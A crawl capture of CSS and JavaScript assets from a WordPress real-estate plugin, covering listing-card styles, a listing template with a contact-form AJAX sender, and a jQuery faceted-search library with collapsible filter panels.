      height: 200px !important;
      margin: 0 !important;
  }
  .call{
      margin-right: 0;
  }
  .client-contact a{
      text-decoration: none;
      color: #fff;
  }
  .filter{
      visibility: visible;
  }
  #facets{
      display: none;
  }
  .facet-parent{
      padding-bottom: 20px;
  }

  .facettotalcount{
      display: block !important;
      font-size: 14px !important;
  }
  .call{
      display: none;
  }
  .number{
      display: none;
  }
  .mcall{
      display: block;
  }
  .sms{
      display: block;
  }

  .client-contact{
      display: flex;
      justify-content: space-between;
  }

}


.ui-autocomplete-input-has-clear {
  padding-right: 30px;
}

.ui-autocomplete-input-has-clear::-ms-clear {
   display: none;
}

.ui-autocomplete-clear {
  display: inline-block;
  width: 16px;
  height: 16px;
  text-align: center;
  cursor: pointer;
}


.off-white{
    color: gray !important;
}

.half-off-white{
    color: gray !important;
}


/* tweenty sixteen dropdown caret size  */
.dropdown-toggle::after {
	border: 0 solid #d1d1d1;
	border-left-width: 1px;
	content: "\f431";
	font-size: 24px;
	left: 0;
    top: 6px;
	position: relative;
    width:  10px !important;
}
.blankp{
	height: 20px;
}



/******************** auto complete of listing 5  ************* */
.ui-widget-content {
	border: 1px solid #aaaaaa;
	background: #fff !important;
	color: #222222;
    z-index: 2222222222;
    height: 250px;
    overflow: scroll;
    font-size: 10px;
}

.ui-widget {
	font-family: 'Quicksand', sans-serif !important;
	font-size: 1.1em;
}

.ui-menu {
	list-style: none;
	padding: 2px;
	margin: 0;
	display: block;
	float: left;
}

.ui-autocomplete {
	position: relative !important;
	cursor: default;
}

.ui-menu .ui-menu-item {
	margin: 0;
	padding: 0;
	zoom: 1;
	float: left;
	clear: left;
	width: 100%;
    font-size: 13px;
}

.ui-autocomplete-category{
    font-size: 14px;
    font-weight: 700;
}


/*############ mobile landscape ################ */

@media (min-width: 481px) and (max-width: 812px) {
    .result-parent{
        padding-left: 0 !important;
    }
    .item{
        height: auto !important;
        padding: 0 !important;
        margin: 0 !important;
        margin-bottom: 20px !important;
    }
    .dirpro-list-img{
        width: 100% !important;
        float: none !important;
    }

    .list-content{
        width: 100% !important;
        float: none !important;
    }

    .dirpro-list-img{
        border-top-left-radius: 6px;
        border-top-right-radius: 6px;
        border-bottom-left-radius: 0 !important;
    }
    .img{
        border-top-left-radius: 6px;
        border-top-right-radius: 6px;
        border-bottom-left-radius: 0 !important;
        height: 200px !important;
        margin: 0 !important;
    }
    .call{
        margin-right: 0;
    }
    .client-contact a{
        text-decoration: none;
        color: #fff;
    }
    .filter{
        visibility: visible;
    }
    #facets{
        display: none;
    }
    .facet-parent{
        padding-bottom: 20px;
    }

    .facettotalcount{
        display: block !important;
        font-size: 14px !important;
    }
    .call{
        display: none;
    }
    .number{
        display: none;
    }
    .mcall{
        display: block;
    }
    .sms{
        display: block;
    }

    .client-contact{
        display: flex;
        justify-content: space-between;
    }

}


--- FILE ---
content_type: text/css
request_url: https://designbuilddetroit.com/wp-content/plugins/real-estate-pro/admin/files/css/bootstrap-tagsinput.css?ver=6.7
body_size: 54
content:
.bootstrap-tagsinput {
  background-color: #fff;
  border: 1px solid #ccc;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  display: inline-block;
  padding: 4px 6px;
  color: #555;
  vertical-align: middle;
  border-radius: 4px;
  max-width: 100%;
  line-height: 22px;
  cursor: text;
}
.bootstrap-tagsinput input {
  border: none;
  box-shadow: none;
  outline: none;
  background-color: transparent;
  padding: 0 6px;
  margin: 0;
  width: auto;
  max-width: inherit;
}
.bootstrap-tagsinput.form-control input::-moz-placeholder {
  color: #777;
  opacity: 1;
}
.bootstrap-tagsinput.form-control input:-ms-input-placeholder {
  color: #777;
}
.bootstrap-tagsinput.form-control input::-webkit-input-placeholder {
  color: #777;
}
.bootstrap-tagsinput input:focus {
  border: none;
  box-shadow: none;
}
.bootstrap-tagsinput .tag {
  margin-right: 2px;
  color: white;
}
.bootstrap-tagsinput .tag [data-role="remove"] {
  margin-left: 8px;
  cursor: pointer;
}
.bootstrap-tagsinput .tag [data-role="remove"]:after {
  content: "x";
  padding: 0px 2px;
}
.bootstrap-tagsinput .tag [data-role="remove"]:hover {
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
}
.bootstrap-tagsinput .tag [data-role="remove"]:hover:active {
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}


--- FILE ---
content_type: application/x-javascript
request_url: https://designbuilddetroit.com/wp-content/plugins/real-estate-pro/admin/files/js/archive-listing5.js?ver=6.7
body_size: 1093
content:
var count = 0;
document.querySelector(".filter").addEventListener("click", function(){
	if(count===0){
		document.querySelector("#facets").style.display="block";
		count=1;
	}
	else{
		document.querySelector("#facets").style.display="none";
		count=0;
	}
});
  jQuery(function(){
          var item_template =
           '<div class="item">' +
            '<div class="dirpro-list-img">'+'<% if (obj.featured) {  %> <span class="feature-text">'+dirpro_data.featured+'</span><% } %>' +'<a href="<%= obj.link %>">' +
                '<img class="img img-fluid" src="<%= obj.imageURL %>">' +
             '</a>'+
			 //'<span class="fav-heart"> <i class="far fa-heart"></i> </span>'+
			 '</div>' +
             '<div class="list-content">' +
				'<a href="<%= obj.link %>"><h4 class="name"><%= obj.price %></a> <small><%= obj.type %></small></h4>' +
                 '<a href="<%= obj.link %>"><h4 class="name"><%= obj.title %></h4></a>' +
                 '<p class="tags">' +
    				 '<i class="fas fa-map-marker-alt"></i> <% if (obj.address) {  %><%= obj.address %> <% } %> ' +
					 '<% if (obj.zipcode) {  %><%= obj.zipcode %> <% } %> ' +
                     '<% if (obj.city) {  %><%= obj.city %> <% } %> ' +
                 '</p>' +
                 '<p class="category">' +				 
				 '<% if (obj.area){ %><i class="fas fa-expand fa-xs ml-1"></i><span class="ml-1"><%= obj.area %> </span><% } %>'+
				 '<% if (obj.bedrooms){ %><i class="fas fa-bed fa-xs ml-1"></i><span class="ml-1"><%= obj.bedrooms %> </span><% } %>'+
				 '<% if (obj.bathrooms){ %><i class="fas fa-shower fa-xs ml-1"></i><span class="ml-1"><%= obj.bathrooms %> </span><% } %>'+
				 '<% if (obj.garages){ %><i class="fas fa-car fa-xs ml-1"></i><span class="ml-1"><%= obj.garages %> </span><% } %>'+
				 '<% if (obj.guest){ %><i class="fas fa-user fa-xs ml-1"></i><span class="ml-1"><%= obj.guest %> </span><% } %>'+
                    
                 '</p>' +
                 '<% if(obj.review_show >="yes" ){%>  <p class="author-star">' +
                    // '<img class="rounded" width="30px" height="30px" src="<%= obj.imageURL %>">' +
                    '<span class="star-icons">' +
						'<% if(obj.avg_review >=.75 ){%><i class="fas fa-star off-white"></i> <% }else if(obj.avg_review >=.1){ %><i class="fas fa-star-half-alt half-off-white"></i> <% }else{ %><i class="far fa-star off-white"></i> <%} %>' +
						'<% if(obj.avg_review >=1.75 ){%><i class="fas fa-star off-white"></i> <% }else if(obj.avg_review >=1.1){ %><i class="fas fa-star-half-alt half-off-white"></i> <% }else{ %><i class="far fa-star off-white"></i> <%} %>' +
						'<% if(obj.avg_review >=2.75 ){%><i class="fas fa-star off-white"></i> <% }else if(obj.avg_review >=2.1){ %><i class="fas fa-star-half-alt half-off-white"></i> <% }else{ %><i class="far fa-star off-white"></i> <%} %>' +
						'<% if(obj.avg_review >=3.75 ){%><i class="fas fa-star off-white"></i> <% }else if(obj.avg_review >=3.1){ %><i class="fas fa-star-half-alt half-off-white"></i> <% }else{ %><i class="far fa-star off-white"></i> <%} %>' +
						'<% if(obj.avg_review >=4.75 ){%><i class="fas fa-star off-white"></i> <% }else if(obj.avg_review >=4.1){ %><i class="fas fa-star-half-alt half-off-white"></i> <% }else{ %><i class="far fa-star off-white"></i> <%} %>' +

                    '</span>' +
                 '</p><%}else{ %><p class="blankp"> </p> <%} %>' +
                 '<p class="client-contact">' +
                  '<% if (obj.call_button=="yes") {  %> <span class="number"><span onclick="show_phonenumber(\''+'<%= obj.phone %>'+'\',<%= obj.id %>)" class="call" id="<%= obj.id %>">'+dirpro_data.call+'</span></span><span class="mcall"><a href="tel:<%= obj.phone %>">'+dirpro_data.call+'</a></span> <% } %>' +
                   '<% if (obj.email_button=="yes") {  %><span class="email" onclick="call_popup(<%= obj.id %>)">'+dirpro_data.email+'</span><% } %>' +
				 // ' <span class="details" ><a href="<%= obj.link %>">'+dirpro_data.detail+'</a></span>'+
				 // '<% if (obj.web!="") {  %> <span class="web"><a href="http://<%= obj.web %>" target="_blank">'+dirpro_data.web+'</a></span><% } %>'+
                   '<% if (obj.sms_button=="yes") {  %> <span class="sms"><a href="sms:<%= obj.phone %>?&body='+dirpro_data.SMSbody+'">'+dirpro_data.SMS+'</a></span><% } %>' +
                 '</p>' +
             '</div>' +
             '<div class="clearboth"></div>' +
           '</div>';
        settings = {
          items            : jQuery.parseJSON(dirpro_data.dirpro_items),
          facets           : jQuery.parseJSON(dirpro_data.facets_json),
          resultSelector   : '#results',
          facetSelector    : '#facets',
          resultTemplate   : item_template,
          paginationCount  : dirpro_data.perpage,
          orderByOptions   :  {'title':dirpro_data.title , 'category': dirpro_data.category, 'RANDOM': dirpro_data.random},
          facetSortOption  : {'continent': ["North America", "South America"]}
        }

        // use them!
        jQuery.facetelize(settings);

      });
function show_phonenumber(phone,id){
	jQuery("#"+id).replaceWith(phone);
}
function call_popup(dir_id){
	jQuery('#dir_id').val(dir_id);
	jQuery('#myModalContact').modal('show');

}
function contact_send_message_iv(){

		var formc = jQuery("#message-pop");
		if (jQuery.trim(jQuery("#email_address",formc).val()) == "") {
                  alert(dirpro_data.message);
        } else {
			var ajaxurl = dirpro_data.ajaxurl;
			var loader_image =  dirpro_data.loading_image;
				jQuery('#update_message_popup').html(loader_image);
				var search_params={
					"action"  : 	"iv_directories_message_send",
					"form_data":	jQuery("#message-pop").serialize(),
				};
				jQuery.ajax({
					url : ajaxurl,
					dataType : "json",
					type : "post",
					data : search_params,
					success : function(response){
						jQuery('#update_message_popup').html(response.msg );
						jQuery("#message-pop").trigger('reset');
					}
				});
		}

}


--- FILE ---
content_type: application/x-javascript
request_url: https://designbuilddetroit.com/wp-content/plugins/real-estate-pro/admin/files/js/facetedsearch.js?ver=6.7
body_size: 3027
content:
;(function(){

/**
 * Please note that when passing in custom templates for
 * listItemTemplate and orderByTemplate to keep the classes as
 * they are used in the code at other locations as well.
 */

var defaults = {
  items              : [{a:2,b:1,c:2},{a:2,b:2,c:1},{a:1,b:1,c:1},{a:3,b:3,c:1}],
  facets             : {'a': 'Title A', 'b': 'Title B', 'c': 'Title C'},
  resultSelector     : '#results',
  facetSelector      : '#facets',
  facetContainer     : '<div class=facetsearch id=<%= id %> ></div>',
  facetTitleTemplate : '<h3 class=facettitle><%= title %><div> <span class="down"><i class="fas fa-angle-down"></i></span> <span class="up"><i class="fas fa-angle-up"></i></span></div> </h3>',
  facetListContainer : '<div class=facetlist></div>',
  listItemTemplate   : '<div class=facetitem id="<%= id %>"><span class="tick"></span><input class="" type="checkbox" id="<%= id %>"> <%= name %> <span class=facetitemcount>(<%= count %>)</span></div>',
  bottomContainer    : '<div class=bottomline></div>',
  orderByTemplate    : '<div class="orderby dropdown"><button class="btn dropdown-toggle" type="button" id="dropdownMenuButton" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">'+dirpro_data.Sortby+'</button><ul class="dropdown-menu" aria-labelledby="dropdownMenuButton"><% _.each(options, function(value, key) { %>'+
                       '<li class="orderbyitem dropdown-item" id=orderby_<%= key %>>'+
                       '<%= value %> </li> <% }); %></ul></div><div class=bg></div>',
  countTemplate      : '<div class=facettotalcount><%= count %> '+dirpro_data.Results+'</div>',
  deselectTemplate   : '<div class=deselectstartover>'+dirpro_data.Deselect+'</div>',
  resultTemplate     : '<div class=facetresultbox><%= name %></div>',
  noResults          : '<div class=results>'+dirpro_data.nolisting+'</div>',
  orderByOptions     : {'a': 'by A', 'b': 'by B', 'RANDOM': 'by random',},
  state              : {
                         orderBy : false,
                         filters : {}
                       },
  showMoreTemplate   : '<a id=showmorebutton>'+dirpro_data.loadmore+'</a>',
  enablePagination   : true,
  paginationCount    : dirpro_data.perpage,
}

/**
 * This is the first function / variable that gets exported into the
 * jQuery namespace. Pass in your own settings (see above) to initialize
 * the faceted search
 */
var settings = {};
jQuery.facetelize = function(usersettings) {
  jQuery.extend(settings, defaults, usersettings);
  settings.currentResults = [];
  settings.facetStore     = {};
  jQuery(settings.facetSelector).data("settings", settings);
  initFacetCount();
  filter();
  order();
  createFacetUI();
  updateResults();
}

/**
 * This is the second function / variable that gets exported into the
 * jQuery namespace. Use it to update everything if you messed with
 * the settings object
 */
jQuery.facetUpdate = function() {
  filter();
  order();
  updateFacetUI();
  updateResults();
}

/**
 * The following section contains the logic of the faceted search
 */

/**
 * initializes all facets and their individual filters
 */

function initFacetCount() {
  _.each(settings.facets, function(facettitle, facet) {
    settings.facetStore[facet] = {};
  });
  _.each(settings.items, function(item) {
   // intialize the count to be zero
    _.each(settings.facets, function(facettitle, facet) {
      if (jQuery.isArray(item[facet])) {
        _.each(item[facet], function(facetitem) {
          settings.facetStore[facet][facetitem] = settings.facetStore[facet][facetitem] || {count: 0, id: _.uniqueId("facet_")}
        });
      } else {
        if (item[facet] !== undefined) {
          settings.facetStore[facet][item[facet]] = settings.facetStore[facet][item[facet]] || {count: 0, id: _.uniqueId("facet_")}
        }
      }
    });
  });
  // sort it:
  _.each(settings.facetStore, function(facet, facettitle) {
    var sorted = _.keys(settings.facetStore[facettitle]).sort();
    if (settings.facetSortOption && settings.facetSortOption[facettitle]) {
      sorted = _.union(settings.facetSortOption[facettitle], sorted);
    }
    var sortedstore = {};
    _.each(sorted, function(el) {
      sortedstore[el] = settings.facetStore[facettitle][el];
    });
    settings.facetStore[facettitle] = sortedstore;
  });
}

/**
 * resets the facet count
 */
function resetFacetCount() {
  _.each(settings.facetStore, function(items, facetname) {
    _.each(items, function(value, itemname) {
      settings.facetStore[facetname][itemname].count = 0;
    });
  });
}

/**
 * Filters all items from the settings according to the currently
 * set filters and stores the results in the settings.currentResults.
 * The number of items in each filter from each facet is also updated
 */
function filter() {
  // first apply the filters to the items
  settings.currentResults = _.select(settings.items, function(item) {
    var filtersApply = true;
    _.each(settings.state.filters, function(filter, facet) {
      if (jQuery.isArray(item[facet])) {
         var inters = _.intersect(item[facet], filter);
         if (inters.length == 0) {
           filtersApply = false;
         }
      } else {
        if (filter.length && _.indexOf(filter, item[facet]) == -1) {
          filtersApply = false;
        }
      }
    });
    return filtersApply;
  });
  // Update the count for each facet and item:
  // intialize the count to be zero
  resetFacetCount();
  // then reduce the items to get the current count for each facet
  _.each(settings.facets, function(facettitle, facet) {
    _.each(settings.currentResults, function(item) {
      if (jQuery.isArray(item[facet])) {
        _.each(item[facet], function(facetitem) {
          settings.facetStore[facet][facetitem].count += 1;
        });
      } else {
        if (item[facet] !== undefined) {
          settings.facetStore[facet][item[facet]].count += 1;
        }
      }
    });
  });
  // remove confusing 0 from facets where a filter has been set
  _.each(settings.state.filters, function(filters, facettitle) {
    _.each(settings.facetStore[facettitle], function(facet) {
      if (facet.count == 0 && settings.state.filters[facettitle].length){
	  facet.count = "+";}
    });
  });
  settings.state.shownResults = 0;
}

/**
 * Orders the currentResults according to the settings.state.orderBy variable
 */
function order() {
  if (settings.state.orderBy) {
    jQuery(".activeorderby").removeClass("activeorderby");
    jQuery('#orderby_'+settings.state.orderBy).addClass("activeorderby");
    settings.currentResults = _.sortBy(settings.currentResults, function(item) {
      if (settings.state.orderBy == 'RANDOM') {
        return Math.random()*10000;
      } else {
        return item[settings.state.orderBy];
      }
    });
  }
}

/**
 * The given facetname and filtername are activated or deactivated
 * depending on what they were beforehand. This causes the items to
 * be filtered again and the UI is updated accordingly.
 */
function toggleFilter(key, value) {
  settings.state.filters[key] = settings.state.filters[key] || [] ;
  if (_.indexOf(settings.state.filters[key], value) == -1) {
    settings.state.filters[key].push(value);
  } else {
    settings.state.filters[key] = _.without(settings.state.filters[key], value);
    if (settings.state.filters[key].length == 0) {
      delete settings.state.filters[key];
    }
  }
  filter();
}

/**
 * The following section contains the presentation of the faceted search
 */

/**
 * This function is only called once, it creates the facets ui.
 */
function createFacetUI() {
  var itemtemplate  = _.template(settings.listItemTemplate);
  var titletemplate = _.template(settings.facetTitleTemplate);
  var containertemplate = _.template(settings.facetContainer);

  jQuery(settings.facetSelector).html("");
  _.each(settings.facets, function(facettitle, facet) {
    var facetHtml     = jQuery(containertemplate({id: facet}));
    var facetItem     = {title: facettitle};
    var facetItemHtml = jQuery(titletemplate(facetItem));

    facetHtml.append(facetItemHtml);
    var facetlist = jQuery(settings.facetListContainer);
    _.each(settings.facetStore[facet], function(filter, filtername){
      var item = {id: filter.id, name: filtername, count: filter.count};
      var filteritem  = jQuery(itemtemplate(item));
      if (_.indexOf(settings.state.filters[facet], filtername) >= 0) {
        filteritem.addClass("activefacet");
        filteritem.addClass("tick");
      }
      facetlist.append(filteritem);
    });
    facetHtml.append(facetlist);
    jQuery(settings.facetSelector).append(facetHtml);
  });
  // add the click event handler to each facet item:
  jQuery('.facetitem').click(function(event){
    var filter = getFilterById(this.id);
    toggleFilter(filter.facetname, filter.filtername);
    jQuery(settings.facetSelector).trigger("facetedsearchfacetclick", filter);
    order();
    updateFacetUI();
    updateResults();
  });
  // Append total result count
  var bottom = jQuery(settings.bottomContainer);
  countHtml = _.template(settings.countTemplate, {count: settings.currentResults.length});
  jQuery(bottom).append(countHtml);
  // generate the "order by" options:
  var ordertemplate = _.template(settings.orderByTemplate);
  var itemHtml = jQuery(ordertemplate({'options': settings.orderByOptions}));
  jQuery(bottom).append(itemHtml);
  jQuery(settings.facetSelector).append(bottom);
  jQuery('.orderbyitem').each(function(){
    var id = this.id.substr(8);
    if (settings.state.orderBy == id) {
      jQuery(this).addClass("activeorderby");
    }
  });
  // add the click event handler to each "order by" item:
  jQuery('.orderbyitem').click(function(event){
    var id = this.id.substr(8);
    settings.state.orderBy = id;
    jQuery(settings.facetSelector).trigger("facetedsearchorderby", id);
    settings.state.shownResults = 0;
    order();
    updateResults();
  });
  // Append deselect filters button
  var deselect = jQuery(settings.deselectTemplate).click(function(event){
    settings.state.filters = {};
    jQuery.facetUpdate();
  });
  jQuery(bottom).append(deselect);
  jQuery(settings.facetSelector).trigger("facetuicreated");
}

/**
 * get a facetname and filtername by the unique id that is created in the beginning
 */
function getFilterById(id) {
  var result = false;
  _.each(settings.facetStore, function(facet, facetname) {
    _.each(facet, function(filter, filtername){
      if (filter.id == id) {
        result =  {'facetname': facetname, 'filtername': filtername};
      }
    });
  });
  return result;
}

/**
 * This function is only called whenever a filter has been added or removed
 * It adds a class to the active filters and shows the correct number for each
 */
function updateFacetUI() {
  var itemtemplate = _.template(settings.listItemTemplate);
  _.each(settings.facetStore, function(facet, facetname) {
    _.each(facet, function(filter, filtername){
      var item = {id: filter.id, name: filtername, count: filter.count};
      var filteritem  = jQuery(itemtemplate(item)).html();
      jQuery("#"+filter.id).html(filteritem);
      if (settings.state.filters[facetname] && _.indexOf(settings.state.filters[facetname], filtername) >= 0) {
        jQuery("#"+filter.id).addClass("activefacet");
        jQuery("#"+filter.id).addClass("tick");
      } else {
        jQuery("#"+filter.id).removeClass("activefacet");
        jQuery("#"+filter.id).removeClass("tick");
      }
    });
  });
  countHtml = _.template(settings.countTemplate, {count: settings.currentResults.length});
  jQuery(settings.facetSelector + ' .facettotalcount').replaceWith(countHtml);
}

/**
 * Updates the the list of results according to the filters that have been set
 */
function updateResults() {
  jQuery(settings.resultSelector).html(settings.currentResults.length == 0 ? settings.noResults : "");
  showMoreResults();
}

var moreButton;
function showMoreResults() {	
  var showNowCount =
      settings.enablePagination ?
      Math.min(settings.currentResults.length - settings.state.shownResults, settings.paginationCount) :
      settings.currentResults.length;
  var itemHtml = "";
  var template = _.template(settings.resultTemplate);
  for (var i = settings.state.shownResults; i < settings.state.shownResults + showNowCount; i++) {
    var item = jQuery.extend(settings.currentResults[i], {
      totalItemNr    : i,
      batchItemNr    : i - settings.state.shownResults,
      batchItemCount : showNowCount
    });
    var itemHtml = itemHtml + template(item);
  }
  jQuery(settings.resultSelector).append(itemHtml);
  if (!moreButton) {
    moreButton = jQuery(settings.showMoreTemplate).click(showMoreResults);
    jQuery(settings.resultSelector).after(moreButton);
  }
  if (settings.state.shownResults == 0) {
    moreButton.show();
  }
  settings.state.shownResults += showNowCount;
  if (settings.state.shownResults == settings.currentResults.length) {
    jQuery(moreButton).hide();
  }
  jQuery(settings.resultSelector).trigger("facetedsearchresultupdate");
}

})();

jQuery(function(){
    var status = 0;
    jQuery(document).on("click", "#category .facettitle",function(e){
        //e.currentTarget.replaceWith("01825467726");
        var id = "category";
        if(status === 0 ){
            jQuery("#"+id+" .facetlist").css("display", "none");
            jQuery("#"+id+" .facettitle .down").css("visibility", "hidden");
            jQuery("#"+id+" .facettitle .up").css("visibility", "visible");
            status = 1;
        }
        else{
            jQuery("#"+id+" .facetlist").css("display", "block");
            jQuery("#"+id+" .facettitle .down").css("visibility", "visible");
            jQuery("#"+id+" .facettitle .up").css("visibility", "hidden");
            status = 0;
        }

     });
})


jQuery(function(){
    var status = 0;
    jQuery(document).on("click", "#location .facettitle",function(e){
        //e.currentTarget.replaceWith("01825467726");
        var id = "location";
        if(status === 0 ){
            jQuery("#"+id+" .facetlist").css("display", "none");
            jQuery("#"+id+" .facettitle .down").css("visibility", "hidden");
            jQuery("#"+id+" .facettitle .up").css("visibility", "visible");
            status = 1;
        }
        else{
            jQuery("#"+id+" .facetlist").css("display", "block");
            jQuery("#"+id+" .facettitle .down").css("visibility", "visible");
            jQuery("#"+id+" .facettitle .up").css("visibility", "hidden");
            status = 0;
        }

     });
})

jQuery(function(){
    var status = 0;
    jQuery(document).on("click", "#feature .facettitle",function(e){
        //e.currentTarget.replaceWith("01825467726");
        var id = "feature";
        if(status === 0 ){
            jQuery("#"+id+" .facetlist").css("display", "block");
            jQuery("#"+id+" .facettitle .down").css("visibility", "visible");
            jQuery("#"+id+" .facettitle .up").css("visibility", "hidden");
            status = 1;
        }
        else{
            jQuery("#"+id+" .facetlist").css("display", "none");
            jQuery("#"+id+" .facettitle .down").css("visibility", "hidden");
            jQuery("#"+id+" .facettitle .up").css("visibility", "visible");
            status = 0;
        }

     });
})

jQuery(function(){
    var status = 0;
    jQuery(document).on("click", "#zipcode .facettitle",function(e){
        //e.currentTarget.replaceWith("01825467726");
        var id = "zipcode";
        if(status === 0 ){
            jQuery("#"+id+" .facetlist").css("display", "block");
            jQuery("#"+id+" .facettitle .down").css("visibility", "visible");
            jQuery("#"+id+" .facettitle .up").css("visibility", "hidden");
            status = 1;
        }
        else{
            jQuery("#"+id+" .facetlist").css("display", "none");
            jQuery("#"+id+" .facettitle .down").css("visibility", "hidden");
            jQuery("#"+id+" .facettitle .up").css("visibility", "visible");
            status = 0;
        }

     });
})

jQuery(function(){
    var status = 0;
    jQuery(document).on("click", "#review .facettitle",function(e){
        //e.currentTarget.replaceWith("01825467726");
        var id = "review";
        if(status === 0 ){
            jQuery("#"+id+" .facetlist").css("display", "block");
            jQuery("#"+id+" .facettitle .down").css("visibility", "visible");
            jQuery("#"+id+" .facettitle .up").css("visibility", "hidden");
            status = 1;
        }
        else{
            jQuery("#"+id+" .facetlist").css("display", "none");
            jQuery("#"+id+" .facettitle .down").css("visibility", "hidden");
            jQuery("#"+id+" .facettitle .up").css("visibility", "visible");
            status = 0;
        }

     });
})
jQuery(function(){
    var status = 0;
    jQuery(document).on("click", "#local-area .facettitle",function(e){
        //e.currentTarget.replaceWith("01825467726");
        var id = "local-area";
        if(status === 0 ){
            jQuery("#"+id+" .facetlist").css("display", "block");
            jQuery("#"+id+" .facettitle .down").css("visibility", "visible");
            jQuery("#"+id+" .facettitle .up").css("visibility", "hidden");
            status = 1;
        }
        else{
            jQuery("#"+id+" .facetlist").css("display", "none");
            jQuery("#"+id+" .facettitle .down").css("visibility", "hidden");
            jQuery("#"+id+" .facettitle .up").css("visibility", "visible");
            status = 0;
        }

     });
})
jQuery(function(){
    var status = 0;
    jQuery(document).on("click", "#bedrooms .facettitle",function(e){
        //e.currentTarget.replaceWith("01825467726");
        var id = "bedrooms";
        if(status === 0 ){
            jQuery("#"+id+" .facetlist").css("display", "block");
            jQuery("#"+id+" .facettitle .down").css("visibility", "visible");
            jQuery("#"+id+" .facettitle .up").css("visibility", "hidden");
            status = 1;
        }
        else{
            jQuery("#"+id+" .facetlist").css("display", "none");
            jQuery("#"+id+" .facettitle .down").css("visibility", "hidden");
            jQuery("#"+id+" .facettitle .up").css("visibility", "visible");
            status = 0;
        }

     });
})
jQuery(function(){
    var status = 0;
    jQuery(document).on("click", "#bathrooms .facettitle",function(e){
        //e.currentTarget.replaceWith("01825467726");
        var id = "bathrooms";
        if(status === 0 ){
            jQuery("#"+id+" .facetlist").css("display", "block");
            jQuery("#"+id+" .facettitle .down").css("visibility", "visible");
            jQuery("#"+id+" .facettitle .up").css("visibility", "hidden");
            status = 1;
        }
        else{
            jQuery("#"+id+" .facetlist").css("display", "none");
            jQuery("#"+id+" .facettitle .down").css("visibility", "hidden");
            jQuery("#"+id+" .facettitle .up").css("visibility", "visible");
            status = 0;
        }

     });
})